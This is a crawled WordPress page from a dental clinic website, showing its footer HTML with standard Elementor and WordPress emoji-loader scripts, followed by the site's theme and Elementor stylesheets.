
												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-mail"></i>						</span>
										<span class="elementor-icon-list-text">admin@whdentalclinic.net</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-741fb9d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="741fb9d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5e865bb7" data-id="5e865bb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ea12f7d elementor-widget elementor-widget-text-editor" data-id="6ea12f7d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2021 The Whitehouse Dental Clinic								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9b7ad40" data-id="9b7ad40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e7e40e elementor-widget elementor-widget-text-editor" data-id="8e7e40e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Powered by <a href="https://agreedtechnologies.com/">Agreed Technologies</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    </div>
                </div>
            </div>
        </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/HelloElementorChild/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-121-css' href='https://www.whitehousedentalclinic.net/wp-content/uploads/elementor/css/post-121.css?ver=1766408158' media='all' />
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.whitehousedentalclinic.net/wp-includes/js/wp-emoji-release.min.js?ver=f98509cf710cac6a5bbb91c2e91e7cde"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.whitehousedentalclinic.net/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- This site is optimized with Phil Singleton's WP SEO Structured Data Plugin v2.8.1 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data Plugin. -->

</body>
</html> 

--- FILE ---
content_type: text/css
request_url: https://www.whitehousedentalclinic.net/wp-content/themes/HelloElementorChild/style.css?ver=f98509cf710cac6a5bbb91c2e91e7cde
body_size: 1121
content:
/*
Theme Name:   HelloElementorChild
Description:  Write here a brief description about your child-theme
Author:       agreed
Author URL:   https://testingoncloud.com/waldo
Template:     hello-elementor
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  HelloElementorChild
*/

/* Write here your own personal stylesheet */
div#cst-yx-a a{color:#2b96cc}.mkdf-bsl-item-title-holder{display:table-cell;width:1%;white-space:nowrap;padding-right:5px}.mkdf-bsl-item-line{border-bottom-color:rgba(0,0,0,.2)}.mkdf-bsl-item-line{height:3px;border-bottom:1px solid #afaaa9;display:table-cell;width:98%;z-index:1;position:relative;bottom:30px}h4.mkdf-bsl-item-title{color:#000;font-weight:700!important;text-transform:uppercase;font-size:20px;font-family:Montserrat,sans-serif}.mkdf-bsl-item-price-holder{display:table-cell;width:1%;padding-left:7px;white-space:nowrap}div#cst-visit span{color:#000}select.wpcf7-form-control.wpcf7-select{border-radius:50px;background:#fdb68a;border:unset;color:#fff}input.wpcf7-form-control.wpcf7-date.wpcf7-validates-as-date,input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{border-radius:50px;background:#fdb68a;border:unset;color:#fff}.cst-drp-btn{margin-bottom:30px;margin-top:25px;display:inline-flex}input.wpcf7-form-control::placeholder{color:#fff;font-weight:400}.cst-drp-btn input.wpcf7-form-control.wpcf7-submit{background:#fff;border-radius:4px;width:100%;border:unset;color:#fdaf7e}.cst-drp-btn input.wpcf7-form-control.wpcf7-submit:hover{background:#fdaf7e;border:2px solid #fff;color:#fff}div#cst-ser{height:350px}div#cst-hrs{height:500px}div#cst-con-frm label{width:100%;max-width:100%} div#cst-con-frm input.wpcf7-form-control.wpcf7-date.wpcf7-validates-as-date,.page-id-1170 div#cst-con-frm input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required,div#cst-con-frm textarea.wpcf7-form-control.wpcf7-textarea{border-radius:0;background:#2b96cc!important;border:1px solid #666}div#cst-con-frm input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required::placeholder,div#cst-con-frm textarea.wpcf7-form-control.wpcf7-textarea::placeholder{color:#fff;font-family:Caudex,Sans-serif}div#cst-con-frm textarea.wpcf7-form-control.wpcf7-textarea::placeholder{font-weight:400}div#cst-con-frm input.wpcf7-form-control.wpcf7-submit,div#wpcf7-f2011-p2022-o2 input.wpcf7-form-control.wpcf7-submit,div#wpcf7-f2012-p2091-o2 input.wpcf7-form-control.wpcf7-submit,div#wpcf7-f2013-p2122-o2 input.wpcf7-form-control.wpcf7-submit,div#wpcf7-f2133-p2134-o2 input.wpcf7-form-control.wpcf7-submit,div#wpcf7-f2168-p2160-o2 input.wpcf7-form-control.wpcf7-submit{color:#fff;border:1px solid #2b96cc;width:30%;font-family:Caudex,Sans-serif;font-weight:500;text-transform:uppercase;background-color:#2b96cc;border-style:solid;border-width:2px 2px 2px 2px;border-color:#2b96cc;margin-top:30px}div#cst-con-frm input.wpcf7-form-control.wpcf7-submit:hover,div#wpcf7-f2011-p2022-o2 input.wpcf7-form-control.wpcf7-submit:hover,div#wpcf7-f2012-p2091-o2 input.wpcf7-form-control.wpcf7-submit:hover,div#wpcf7-f2013-p2122-o2 input.wpcf7-form-control.wpcf7-submit:hover,div#wpcf7-f2133-p2134-o2 input.wpcf7-form-control.wpcf7-submit:hover,div#wpcf7-f2168-p2160-o2 input.wpcf7-form-control.wpcf7-submit:hover{background-color:#fff;color:#2b96cc}div#cst-con-frm textarea.wpcf7-form-control.wpcf7-textarea{height:200px border: 0;border-radius: 10px;box-shadow: 0 -3px 4px 0 rgb(0 0 0 / 20%), 0 4px 3px 0 rgb(0 0 0 / 19%);}div#form-col .glsr-button.button.btn.btn-primary{color:#fff!important;border-color:#fff!important;margin-top:12px;background:0 0}div#form-col .glsr-default form.glsr-form .glsr-toggle label{color:#fff}div#form-col span.gl-star-rating.gl-star-rating--ltr{margin:0 auto;width:35%}div#form-col h2.elementor-heading-title.elementor-size-default{font-size:36px;padding-bottom:35px;text-decoration:underline}.glsr-default form.glsr-form .glsr-field-error,.glsr-default form.glsr-form .glsr-form-failed{color:#fff!important}@media (max-width:767px){.cst-orng{margin-top:-95%}.cst-drp .inner1,.cst-drp .inner2,.cst-drp .inner3,.cst-drp-btn .inner1,.cst-drp-btn .inner2,.cst-drp-btn .inner3{width:28%!important}h4.mkdf-bsl-item-title{font-size:16px}.mkdf-bsl-item-price-holder{display:block}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav-mobi .menu-container ul li.current-menu-item>a{color:#fff!important}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav-mobi .menu-container ul li.current-menu-ancestor>a{color:#fff!important}.wpcf7-form-control-signature-wrap{width:100%!important}div#cst-revi .glsr-default .glsr-review{width:100%!important;margin:0 0 15px 0!important}}@media only screen and (min-width:768px) and (max-width:1023px){.cst-drp .inner1,.cst-drp .inner2,.cst-drp .inner3,.cst-drp-btn .inner1,.cst-drp-btn .inner2,.cst-drp-btn .inner3{width:28%!important}div#cst-revi .glsr-default .glsr-review{width:45%!important;margin:0 15px 15px 0!important}}@media only screen and (min-width:1024px) and (max-width:1190px){.cst-orng{margin-top:20%}}


--- FILE ---
content_type: text/css
request_url: https://www.whitehousedentalclinic.net/wp-content/uploads/elementor/css/post-3529.css?ver=1766450154
body_size: 1142
content:
.elementor-3529 .elementor-element.elementor-element-7725706{padding:20px 0px 0px 0px;}.elementor-3529 .elementor-element.elementor-element-1e9082dd > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3529 .elementor-element.elementor-element-1cae047{text-align:center;}.elementor-3529 .elementor-element.elementor-element-1cae047 .elementor-heading-title{font-family:"Caudex", Sans-serif;font-weight:600;line-height:47px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-3529 .elementor-element.elementor-element-4fbd52e{--divider-border-style:solid;--divider-color:#2B96CC;--divider-border-width:3px;}.elementor-3529 .elementor-element.elementor-element-4fbd52e .elementor-divider-separator{width:50%;margin:0 auto;margin-center:0;}.elementor-3529 .elementor-element.elementor-element-4fbd52e .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3529 .elementor-element.elementor-element-572f666 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-3529 .elementor-element.elementor-element-572f666 img{width:60%;}.elementor-3529 .elementor-element.elementor-element-a53d667 .elementor-heading-title{font-family:"Caudex", Sans-serif;font-size:35px;font-weight:800;color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3529 .elementor-element.elementor-element-562c43b{font-family:"Caudex", Sans-serif;font-size:18px;font-weight:500;line-height:40px;color:#666666;}.elementor-3529 .elementor-element.elementor-element-848e317 .elementor-heading-title{font-family:"Caudex", Sans-serif;font-size:35px;font-weight:800;color:#000000;}.elementor-3529 .elementor-element.elementor-element-6710f0b img{width:60%;}.elementor-3529 .elementor-element.elementor-element-506a06d{font-family:"Caudex", Sans-serif;font-size:18px;font-weight:500;line-height:40px;color:#666666;}.elementor-3529 .elementor-element.elementor-element-c08a05f .elementor-heading-title{font-family:"Caudex", Sans-serif;font-size:35px;font-weight:800;color:#000000;}.elementor-3529 .elementor-element.elementor-element-79e2579{font-family:"Caudex", Sans-serif;font-size:18px;font-weight:500;line-height:40px;color:#666666;}.elementor-3529 .elementor-element.elementor-element-c740784 .elementor-heading-title{font-family:"Caudex", Sans-serif;font-size:35px;font-weight:800;color:#000000;}.elementor-3529 .elementor-element.elementor-element-faed522 img{width:60%;}.elementor-3529 .elementor-element.elementor-element-13d3314{font-family:"Caudex", Sans-serif;font-size:18px;font-weight:500;line-height:40px;color:#666666;}.elementor-3529 .elementor-element.elementor-element-0130ede .elementor-heading-title{font-family:"Caudex", Sans-serif;font-size:35px;font-weight:800;color:#000000;}.elementor-3529 .elementor-element.elementor-element-a200d4f{font-family:"Caudex", Sans-serif;font-size:18px;font-weight:500;line-height:40px;color:#666666;}.elementor-3529 .elementor-element.elementor-element-2726221 .elementor-heading-title{font-family:"Caudex", Sans-serif;font-size:35px;font-weight:800;color:#000000;}.elementor-3529 .elementor-element.elementor-element-88fda0d{font-family:"Caudex", Sans-serif;font-size:18px;font-weight:500;line-height:40px;color:#666666;}.elementor-3529 .elementor-element.elementor-element-b111f8a .elementor-heading-title{font-family:"Caudex", Sans-serif;font-size:35px;font-weight:800;color:#000000;}.elementor-3529 .elementor-element.elementor-element-9ce56e2{font-family:"Caudex", Sans-serif;font-size:18px;font-weight:500;line-height:40px;color:#666666;}.elementor-3529 .elementor-element.elementor-element-2d177e3 .elementor-heading-title{font-family:"Caudex", Sans-serif;font-size:35px;font-weight:800;color:#000000;}.elementor-3529 .elementor-element.elementor-element-5c13d92{font-family:"Caudex", Sans-serif;font-size:18px;font-weight:500;line-height:40px;color:#666666;}.elementor-3529 .elementor-element.elementor-element-8fa879c .elementor-heading-title{font-family:"Caudex", Sans-serif;font-size:35px;font-weight:800;color:#000000;}.elementor-3529 .elementor-element.elementor-element-8e68657 img{width:60%;}.elementor-3529 .elementor-element.elementor-element-3a68cd4{font-family:"Caudex", Sans-serif;font-size:18px;font-weight:500;line-height:40px;color:#666666;}.elementor-3529 .elementor-element.elementor-element-62df8f7 .elementor-heading-title{font-family:"Caudex", Sans-serif;font-size:35px;font-weight:800;color:#000000;}.elementor-3529 .elementor-element.elementor-element-ccd3edc{font-family:"Caudex", Sans-serif;font-size:18px;font-weight:500;line-height:40px;color:#666666;}.elementor-3529 .elementor-element.elementor-element-c9475cf .elementor-heading-title{font-family:"Caudex", Sans-serif;font-size:35px;font-weight:800;color:#000000;}.elementor-3529 .elementor-element.elementor-element-e5e221a img{width:60%;}.elementor-3529 .elementor-element.elementor-element-6cb0106{font-family:"Caudex", Sans-serif;font-size:18px;font-weight:500;line-height:40px;color:#666666;}.elementor-3529 .elementor-element.elementor-element-8e41327 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-3529 .elementor-element.elementor-element-2ad08d4d > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-3529 .elementor-element.elementor-element-2ad08d4d .tf-widget-search .tf-icon-search{font-size:20px;padding:8px 16px 8px 16px;background-color:rgba(255,255,255,0) !important;color:#000000 !important;}.elementor-3529 .elementor-element.elementor-element-2ad08d4d .tf-widget-search .tf-icon-search:hover{background-color:rgba(255,255,255,0) !important;color:#3858e9 !important;}.elementor-3529 .elementor-element.elementor-element-2ad08d4d .tf-widget-search .tf-search-form{width:800px;}.elementor-3529 .elementor-element.elementor-element-2ad08d4d .tf-widget-search .search-panel{max-width:800px;}.elementor-3529 .elementor-element.elementor-element-2ad08d4d .tf-widget-search .search-field{height:55px;padding-left:30px;padding-right:30px;color:#6EC1E4;border-width:2px 2px 2px 2px;border-color:#6EC1E4;border-radius:50px 50px 50px 50px;}.elementor-3529 .elementor-element.elementor-element-2ad08d4d .tf-widget-search .search-submit{padding-left:30px;padding-right:30px;color:#6EC1E4;}.elementor-3529 .elementor-element.elementor-element-2ad08d4d .tf-widget-search .search-field::placeholder{color:#000000;}.elementor-3529 .elementor-element.elementor-element-164e97fe .elementor-heading-title{font-family:"Caudex", Sans-serif;font-size:26px;font-weight:800;letter-spacing:2px;color:#000000;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3529 .elementor-element.elementor-element-403100af .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3529 .elementor-element.elementor-element-403100af .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3529 .elementor-element.elementor-element-403100af{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3529 .elementor-element.elementor-element-403100af .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-3529 .elementor-element.elementor-element-403100af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3529 .elementor-element.elementor-element-403100af .elementor-icon-list-item > a{font-family:"Caudex", Sans-serif;font-size:20px;font-weight:400;}.elementor-3529 .elementor-element.elementor-element-403100af .elementor-icon-list-text{color:#6EC1E4;transition:color 0.3s;}.elementor-3529 .elementor-element.elementor-element-2df8ae7 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-3529 .elementor-element.elementor-element-2df8ae7 .elementor-heading-title{font-family:"Caudex", Sans-serif;font-size:26px;font-weight:800;letter-spacing:2px;color:#000000;}.elementor-3529 .elementor-element.elementor-element-7381651a > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-3529 .elementor-element.elementor-element-5016b33a .elementor-heading-title{font-family:"Caudex", Sans-serif;font-size:26px;font-weight:800;letter-spacing:2px;color:#000000;}.elementor-3529 .elementor-element.elementor-element-e2ea02c > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-3529 .elementor-element.elementor-element-e2ea02c{font-family:"Caudex", Sans-serif;font-size:18px;font-weight:500;line-height:40px;color:#666666;}@media(max-width:767px){.elementor-3529 .elementor-element.elementor-element-a53d667 .elementor-heading-title{line-height:1.4em;}.elementor-3529 .elementor-element.elementor-element-848e317 .elementor-heading-title{line-height:1.4em;}.elementor-3529 .elementor-element.elementor-element-c08a05f .elementor-heading-title{line-height:1.4em;}.elementor-3529 .elementor-element.elementor-element-c740784 .elementor-heading-title{line-height:1.4em;}.elementor-3529 .elementor-element.elementor-element-0130ede .elementor-heading-title{line-height:1.4em;}.elementor-3529 .elementor-element.elementor-element-2726221 .elementor-heading-title{line-height:1.4em;}.elementor-3529 .elementor-element.elementor-element-b111f8a .elementor-heading-title{line-height:1.4em;}.elementor-3529 .elementor-element.elementor-element-2d177e3 .elementor-heading-title{line-height:1.4em;}.elementor-3529 .elementor-element.elementor-element-8fa879c .elementor-heading-title{line-height:1.4em;}.elementor-3529 .elementor-element.elementor-element-62df8f7 .elementor-heading-title{line-height:1.4em;}.elementor-3529 .elementor-element.elementor-element-c9475cf .elementor-heading-title{line-height:1.4em;}.elementor-3529 .elementor-element.elementor-element-164e97fe .elementor-heading-title{line-height:1.4em;}.elementor-3529 .elementor-element.elementor-element-2df8ae7 .elementor-heading-title{line-height:1.4em;}.elementor-3529 .elementor-element.elementor-element-5016b33a .elementor-heading-title{line-height:1.4em;}}@media(min-width:768px){.elementor-3529 .elementor-element.elementor-element-1e9082dd{width:70%;}.elementor-3529 .elementor-element.elementor-element-8e41327{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://www.whitehousedentalclinic.net/wp-content/uploads/elementor/css/post-115.css?ver=1766408158
body_size: 1553
content:
.elementor-115 .elementor-element.elementor-element-4ba38c4{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-115 .elementor-element.elementor-element-4ba38c4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-115 .elementor-element.elementor-element-2199fdf0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-115 .elementor-element.elementor-element-2199fdf0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-115 .elementor-element.elementor-element-1d00643 .elementor-icon-list-icon i{color:#2B96CC;transition:color 0.3s;}.elementor-115 .elementor-element.elementor-element-1d00643 .elementor-icon-list-icon svg{fill:#2B96CC;transition:fill 0.3s;}.elementor-115 .elementor-element.elementor-element-1d00643{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-115 .elementor-element.elementor-element-1d00643 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-115 .elementor-element.elementor-element-1d00643 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-115 .elementor-element.elementor-element-1d00643 .elementor-icon-list-item > a{font-family:"Caudex", Sans-serif;font-size:14px;font-weight:400;}.elementor-115 .elementor-element.elementor-element-1d00643 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-115 .elementor-element.elementor-element-7408fe8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-115 .elementor-element.elementor-element-7408fe8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-115 .elementor-element.elementor-element-7e0b0a0 .elementor-icon-list-icon i{color:#2B96CC;transition:color 0.3s;}.elementor-115 .elementor-element.elementor-element-7e0b0a0 .elementor-icon-list-icon svg{fill:#2B96CC;transition:fill 0.3s;}.elementor-115 .elementor-element.elementor-element-7e0b0a0{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-115 .elementor-element.elementor-element-7e0b0a0 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-115 .elementor-element.elementor-element-7e0b0a0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-115 .elementor-element.elementor-element-7e0b0a0 .elementor-icon-list-item > a{font-family:"Caudex", Sans-serif;font-size:14px;font-weight:400;}.elementor-115 .elementor-element.elementor-element-7e0b0a0 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-115 .elementor-element.elementor-element-45ec634.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-115 .elementor-element.elementor-element-45ec634.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-115 .elementor-element.elementor-element-7ed55f0 .elementor-icon-list-icon i{color:#2B96CC;transition:color 0.3s;}.elementor-115 .elementor-element.elementor-element-7ed55f0 .elementor-icon-list-icon svg{fill:#2B96CC;transition:fill 0.3s;}.elementor-115 .elementor-element.elementor-element-7ed55f0{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-115 .elementor-element.elementor-element-7ed55f0 .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-115 .elementor-element.elementor-element-7ed55f0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-115 .elementor-element.elementor-element-7ed55f0 .elementor-icon-list-item > a{font-family:"Caudex", Sans-serif;font-size:14px;font-weight:400;}.elementor-115 .elementor-element.elementor-element-7ed55f0 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-115 .elementor-element.elementor-element-06dbc1e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-115 .elementor-element.elementor-element-06dbc1e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-115 .elementor-element.elementor-element-83ad150{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-115 .elementor-element.elementor-element-83ad150 .elementor-widget-container{text-align:right;}.elementor-115 .elementor-element.elementor-element-83ad150 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-115 .elementor-element.elementor-element-10bfc296{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-115 .elementor-element.elementor-element-10bfc296 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-115 .elementor-element.elementor-element-3223763.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-115 .elementor-element.elementor-element-3223763.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-115 .elementor-element.elementor-element-3223763 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-115 .elementor-element.elementor-element-6c31836.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-115 .elementor-element.elementor-element-6c31836.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-115 .elementor-element.elementor-element-6c31836.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-115 .elementor-element.elementor-element-6c31836 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-115 .elementor-element.elementor-element-e5b4661 .tf-nav-menu .mainnav 